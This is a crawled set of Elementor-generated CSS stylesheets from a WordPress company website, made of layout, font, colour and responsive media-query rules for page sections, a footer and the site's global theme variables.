					.elementor-6057 .elementor-element.elementor-element-6fb551a5.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-6057 .elementor-element.elementor-element-6fb551a5 .elementskit-infobox{background-color:rgba(255,255,255,0);padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;}.elementor-6057 .elementor-element.elementor-element-6fb551a5 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;color:#1a1a1a;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:700;text-transform:uppercase;line-height:18px;}.elementor-6057 .elementor-element.elementor-element-6fb551a5 .elementskit-infobox:hover .elementskit-info-box-title{color:#1a1a1a;}.elementor-6057 .elementor-element.elementor-element-6fb551a5 .elementskit-infobox .box-body > p{color:#656565;}.elementor-6057 .elementor-element.elementor-element-6fb551a5 .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-6057 .elementor-element.elementor-element-6fb551a5 .elementskit-infobox p{margin:0px 0px 0px 0px;}.elementor-6057 .elementor-element.elementor-element-6fb551a5 .elementskit-info-box-icon{color:var( --e-global-color-f0c0ec1 );fill:var( --e-global-color-f0c0ec1 );border-radius:0px 0px 0px 0px;}.elementor-6057 .elementor-element.elementor-element-6fb551a5 .elementskit-infobox .elementskit-info-box-icon{font-size:18px;padding:0px 0px 0px 0px;transform:rotate(0deg);}.elementor-6057 .elementor-element.elementor-element-6fb551a5 .elementskit-infobox .elementskit-box-header .elementskit-info-box-icon{margin:0px 10px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-6057 .elementor-element.elementor-element-62f28c39{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;}.elementor-6057 .elementor-element.elementor-element-60c349ac > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 1px;border-color:var( --e-global-color-e24514c );padding:50px 20px 50px 20px;}.elementor-6057 .elementor-element.elementor-element-14985bc5 .elementor-icon-list-item > a{padding:7px 0px 7px 0px !important;}.elementor-6057 .elementor-element.elementor-element-14985bc5 .ekit_page_list_content{flex-direction:row;}.elementor-6057 .elementor-element.elementor-element-14985bc5 .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;margin:0px 4px 0px 0px;width:18px;}.elementor-6057 .elementor-element.elementor-element-14985bc5 .elementor-icon-list-icon i{font-size:18px;}.elementor-6057 .elementor-element.elementor-element-14985bc5 .elementor-icon-list-icon svg{max-width:18px;}.elementor-6057 .elementor-element.elementor-element-14985bc5 .elementor-icon-list-text{color:#777777;}.elementor-6057 .elementor-element.elementor-element-14985bc5 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E10226;}.elementor-6057 .elementor-element.elementor-element-14985bc5 .elementor-icon-list-item{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;line-height:27px;letter-spacing:0.3px;}.elementor-6057 .elementor-element.elementor-element-14985bc5 .ekit_menu_subtitle{font-size:13px;font-weight:400;color:rgba(255,255,255,0.3);}.elementor-6057 .elementor-element.elementor-element-14985bc5 .elementor-icon-list-item a:hover .ekit_menu_subtitle{color:rgba(255,255,255,0.3);}.elementor-6057 .elementor-element.elementor-element-14985bc5 .ekit_menu_label{align-self:center;}.elementor-6057 .elementor-element.elementor-element-14985bc5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6057 .elementor-element.elementor-element-6552c70c > .elementor-element-populated{padding:50px 50px 50px 50px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-6057 .elementor-element.elementor-element-6a5829b6 img{height:174px;object-fit:cover;object-position:center center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-6057 .elementor-element.elementor-element-247d1809 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-weight:600;color:var( --e-global-color-6802134 );}.elementor-6057 .elementor-element.elementor-element-41ec8ae4{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;}@media(max-width:1024px){.elementor-6057 .elementor-element.elementor-element-14985bc5 > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-6057 .elementor-element.elementor-element-b5792ae{width:100%;}.elementor-6057 .elementor-element.elementor-element-60c349ac{width:100%;}.elementor-6057 .elementor-element.elementor-element-6552c70c{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.bussogroup.com/wp-content/uploads/elementor/css/post-5997.css?ver=1749557063
body_size: 821
content:
.elementor-5997 .elementor-element.elementor-element-6db58021{padding:0px 0px 0px 0px;}.elementor-5997 .elementor-element.elementor-element-25e22917 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5997 .elementor-element.elementor-element-2bf839d3:not(.elementor-motion-effects-element-type-background), .elementor-5997 .elementor-element.elementor-element-2bf839d3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-5997 .elementor-element.elementor-element-2bf839d3, .elementor-5997 .elementor-element.elementor-element-2bf839d3 > .elementor-background-overlay{border-radius:0px 0px 20px 20px;}.elementor-5997 .elementor-element.elementor-element-2bf839d3{box-shadow:0px 35px 35px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-5997 .elementor-element.elementor-element-2bf839d3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5997 .elementor-element.elementor-element-7b64c318 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:rgba(255,255,255,0.07);padding:50px 50px 50px 50px;}.elementor-5997 .elementor-element.elementor-element-2addf949.ekit-equal-height-enable,
					.elementor-5997 .elementor-element.elementor-element-2addf949.ekit-equal-height-enable > div,
					.elementor-5997 .elementor-element.elementor-element-2addf949.ekit-equal-height-enable .ekit-wid-con,
					.elementor-5997 .elementor-element.elementor-element-2addf949.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-5997 .elementor-element.elementor-element-2addf949 .elementskit-infobox{background-color:rgba(255,255,255,0);padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;}.elementor-5997 .elementor-element.elementor-element-2addf949 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;color:#1a1a1a;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:700;text-transform:uppercase;line-height:18px;}.elementor-5997 .elementor-element.elementor-element-2addf949 .elementskit-infobox:hover .elementskit-info-box-title{color:#1a1a1a;}.elementor-5997 .elementor-element.elementor-element-2addf949 .elementskit-infobox .box-body > p{color:#656565;}.elementor-5997 .elementor-element.elementor-element-2addf949 .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-5997 .elementor-element.elementor-element-2addf949 .elementskit-infobox p{margin:0px 0px 0px 0px;}.elementor-5997 .elementor-element.elementor-element-2addf949 .elementskit-info-box-icon{color:var( --e-global-color-f0c0ec1 );fill:var( --e-global-color-f0c0ec1 );border-radius:0px 0px 0px 0px;}.elementor-5997 .elementor-element.elementor-element-2addf949 .elementskit-infobox .elementskit-info-box-icon{font-size:18px;padding:0px 0px 0px 0px;transform:rotate(0deg);}.elementor-5997 .elementor-element.elementor-element-2addf949 .elementskit-infobox .elementskit-box-header .elementskit-info-box-icon{margin:0px 10px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-5997 .elementor-element.elementor-element-59e2d278{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;}.elementor-5997 .elementor-element.elementor-element-224fa474 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 1px;border-color:var( --e-global-color-e24514c );padding:50px 50px 50px 50px;}.elementor-5997 .elementor-element.elementor-element-10e7e9ee .elementor-icon-list-item > a{padding:7px 0px 7px 0px !important;}.elementor-5997 .elementor-element.elementor-element-10e7e9ee .ekit_page_list_content{flex-direction:row;}.elementor-5997 .elementor-element.elementor-element-10e7e9ee .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;margin:0px 4px 0px 0px;width:18px;}.elementor-5997 .elementor-element.elementor-element-10e7e9ee .elementor-icon-list-icon i{font-size:18px;}.elementor-5997 .elementor-element.elementor-element-10e7e9ee .elementor-icon-list-icon svg{max-width:18px;}.elementor-5997 .elementor-element.elementor-element-10e7e9ee .elementor-icon-list-text{color:#777777;}.elementor-5997 .elementor-element.elementor-element-10e7e9ee .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-f0c0ec1 );}.elementor-5997 .elementor-element.elementor-element-10e7e9ee .elementor-icon-list-item{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;line-height:27px;letter-spacing:0.3px;}.elementor-5997 .elementor-element.elementor-element-10e7e9ee .ekit_menu_subtitle{font-size:13px;font-weight:400;color:rgba(255,255,255,0.3);}.elementor-5997 .elementor-element.elementor-element-10e7e9ee .elementor-icon-list-item a:hover .ekit_menu_subtitle{color:rgba(255,255,255,0.3);}.elementor-5997 .elementor-element.elementor-element-10e7e9ee .ekit_menu_label{align-self:center;}.elementor-5997 .elementor-element.elementor-element-10e7e9ee > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5997 .elementor-element.elementor-element-7f97b86b > .elementor-element-populated{padding:50px 50px 50px 50px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5997 .elementor-element.elementor-element-70f96590 img{height:174px;object-fit:cover;object-position:center center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5997 .elementor-element.elementor-element-52b38be3 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-weight:600;color:var( --e-global-color-6802134 );}.elementor-5997 .elementor-element.elementor-element-61bfa0ae{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;}@media(max-width:1024px){.elementor-5997 .elementor-element.elementor-element-10e7e9ee > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-5997 .elementor-element.elementor-element-7b64c318{width:100%;}.elementor-5997 .elementor-element.elementor-element-224fa474{width:100%;}.elementor-5997 .elementor-element.elementor-element-7f97b86b{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.bussogroup.com/wp-content/uploads/elementor/css/post-395.css?ver=1753894343
body_size: 1162
content:
.elementor-395 .elementor-element.elementor-element-dc53eb3:not(.elementor-motion-effects-element-type-background), .elementor-395 .elementor-element.elementor-element-dc53eb3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A2B63;background-image:url("https://www.bussogroup.com/wp-content/uploads/2019/06/footer_img.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-395 .elementor-element.elementor-element-dc53eb3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 65px 0px;}.elementor-395 .elementor-element.elementor-element-dc53eb3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-395 .elementor-element.elementor-element-cfd833f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-395 .elementor-element.elementor-element-67a021e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-395 .elementor-element.elementor-element-67a021e{margin-top:0px;margin-bottom:75px;padding:27px 0px 27px 0px;}.elementor-395 .elementor-element.elementor-element-f57ae9c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-395 .elementor-element.elementor-element-f57ae9c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-395 .elementor-element.elementor-element-fb6354b > .elementor-element-populated{margin:0px 30px 0px 30px;--e-column-margin-right:30px;--e-column-margin-left:30px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-395 .elementor-element.elementor-element-606434c{text-align:center;}.elementor-395 .elementor-element.elementor-element-606434c img{width:60%;max-width:60%;opacity:1;}.elementor-395 .elementor-element.elementor-element-606434c > .elementor-widget-container{margin:40px 0px 40px 0px;}.elementor-395 .elementor-element.elementor-element-b15afab > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-395 .elementor-element.elementor-element-b15afab > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 15px;}.elementor-395 .elementor-element.elementor-element-3c6330f .elementskit-section-title-wraper .elementskit-section-title{color:#ffffff;margin:0px 0px 30px 0px;font-family:"Merriweather", Sans-serif;font-size:20px;font-weight:700;}.elementor-395 .elementor-element.elementor-element-3c6330f .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-395 .elementor-element.elementor-element-3c6330f .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-395 .elementor-element.elementor-element-3c6330f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-395 .elementor-element.elementor-element-256c5b5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-395 .elementor-element.elementor-element-256c5b5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-395 .elementor-element.elementor-element-256c5b5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-395 .elementor-element.elementor-element-256c5b5 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-395 .elementor-element.elementor-element-256c5b5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-395 .elementor-element.elementor-element-256c5b5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-395 .elementor-element.elementor-element-256c5b5 .elementor-icon-list-icon i{color:#8c94b0;transition:color 0.3s;}.elementor-395 .elementor-element.elementor-element-256c5b5 .elementor-icon-list-icon svg{fill:#8c94b0;transition:fill 0.3s;}.elementor-395 .elementor-element.elementor-element-256c5b5 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#ffffff;}.elementor-395 .elementor-element.elementor-element-256c5b5 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#ffffff;}.elementor-395 .elementor-element.elementor-element-256c5b5{--e-icon-list-icon-size:18px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-395 .elementor-element.elementor-element-256c5b5 .elementor-icon-list-icon{padding-right:15px;}.elementor-395 .elementor-element.elementor-element-256c5b5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-395 .elementor-element.elementor-element-256c5b5 .elementor-icon-list-item > a{font-family:"Rubik", Sans-serif;font-weight:400;line-height:18px;}.elementor-395 .elementor-element.elementor-element-256c5b5 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-395 .elementor-element.elementor-element-256c5b5 > .elementor-widget-container{padding:0px 40px 0px 0px;}.elementor-395 .elementor-element.elementor-element-fd4a31c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-395 .elementor-element.elementor-element-fd4a31c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 5px 0px;}.elementor-395 .elementor-element.elementor-element-df42ab9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-395 .elementor-element.elementor-element-df42ab9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-395 .elementor-element.elementor-element-a0412cf .elementskit-section-title-wraper .elementskit-section-title{color:#ffffff;margin:0px 0px 10px 0px;font-family:"Merriweather", Sans-serif;font-size:20px;font-weight:700;}.elementor-395 .elementor-element.elementor-element-a0412cf .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-395 .elementor-element.elementor-element-a0412cf .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-395 .elementor-element.elementor-element-7928c82 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(14px/2);}.elementor-395 .elementor-element.elementor-element-7928c82 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(14px/2);}.elementor-395 .elementor-element.elementor-element-7928c82 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(14px/2);margin-left:calc(14px/2);}.elementor-395 .elementor-element.elementor-element-7928c82 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-14px/2);margin-left:calc(-14px/2);}body.rtl .elementor-395 .elementor-element.elementor-element-7928c82 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-14px/2);}body:not(.rtl) .elementor-395 .elementor-element.elementor-element-7928c82 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-14px/2);}.elementor-395 .elementor-element.elementor-element-7928c82 .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-395 .elementor-element.elementor-element-7928c82 .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-395 .elementor-element.elementor-element-7928c82 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#f3525a;}.elementor-395 .elementor-element.elementor-element-7928c82 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#f3525a;}.elementor-395 .elementor-element.elementor-element-7928c82{--e-icon-list-icon-size:30px;--icon-vertical-offset:4px;}.elementor-395 .elementor-element.elementor-element-7928c82 .elementor-icon-list-icon{padding-right:0px;}.elementor-395 .elementor-element.elementor-element-7928c82 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-395 .elementor-element.elementor-element-7928c82 .elementor-icon-list-item > a{font-family:"Rubik", Sans-serif;font-weight:400;line-height:40px;}.elementor-395 .elementor-element.elementor-element-7928c82 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-395 .elementor-element.elementor-element-7928c82 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#f3525a;}.elementor-395 .elementor-element.elementor-element-7928c82 > .elementor-widget-container{margin:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-395 .elementor-element.elementor-element-dc53eb3{padding:25px 0px 15px 0px;}.elementor-395 .elementor-element.elementor-element-67a021e{margin-top:0px;margin-bottom:0px;}.elementor-395 .elementor-element.elementor-element-fb6354b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 15px 0px 015px;}.elementor-395 .elementor-element.elementor-element-b15afab > .elementor-element-populated{padding:0px 15px 0px 15px;}}@media(max-width:767px){.elementor-395 .elementor-element.elementor-element-dc53eb3{padding:50px 0px 0px 0px;}.elementor-395 .elementor-element.elementor-element-67a021e{padding:0px 0px 0px 0px;}.elementor-395 .elementor-element.elementor-element-fb6354b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 10px;}.elementor-395 .elementor-element.elementor-element-b15afab > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-395 .elementor-element.elementor-element-3c6330f .elementskit-section-title-wraper .elementskit-section-title{margin:0px 0px 25px 0px;font-size:18px;}.elementor-395 .elementor-element.elementor-element-fd4a31c{width:50%;}.elementor-395 .elementor-element.elementor-element-fd4a31c > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-395 .elementor-element.elementor-element-df42ab9{width:50%;}.elementor-395 .elementor-element.elementor-element-df42ab9 > .elementor-element-populated{margin:0px 0px 9px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:71px 10px 10px 0px;}.elementor-395 .elementor-element.elementor-element-a0412cf .elementskit-section-title-wraper .elementskit-section-title{margin:0px 0px 25px 0px;font-size:18px;}.elementor-395 .elementor-element.elementor-element-7928c82 > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-395 .elementor-element.elementor-element-fb6354b{width:38.86%;}.elementor-395 .elementor-element.elementor-element-b15afab{width:33.596%;}.elementor-395 .elementor-element.elementor-element-fd4a31c{width:14.299%;}.elementor-395 .elementor-element.elementor-element-df42ab9{width:13.245%;}}@media(max-width:1024px) and (min-width:768px){.elementor-395 .elementor-element.elementor-element-fb6354b{width:50%;}.elementor-395 .elementor-element.elementor-element-b15afab{width:50%;}.elementor-395 .elementor-element.elementor-element-fd4a31c{width:25%;}.elementor-395 .elementor-element.elementor-element-df42ab9{width:25%;}}/* Start custom CSS for section, class: .elementor-element-67a021e */.footer-call_toaction:after {
    background: #FF0022;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.bussogroup.com/wp-content/uploads/elementor/css/post-5554.css?ver=1749557062
body_size: 151
content:
.elementor-kit-5554{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-5a7f779b:#4054B2;--e-global-color-328bda00:#23A455;--e-global-color-2523f4cc:#000;--e-global-color-2f4b5099:#FFF;--e-global-color-640d507:#1A1AFB;--e-global-color-f0c0ec1:#E10226;--e-global-color-6f49a6c:#4BA6F4;--e-global-color-ca94955:#FF9702;--e-global-color-aa92d27:#4DAC58;--e-global-color-5fb7de7:#4BA6F4;--e-global-color-2c403bf:#ededed;--e-global-color-e24514c:#f0f0f0;--e-global-color-6802134:#3763EB;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-5554 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}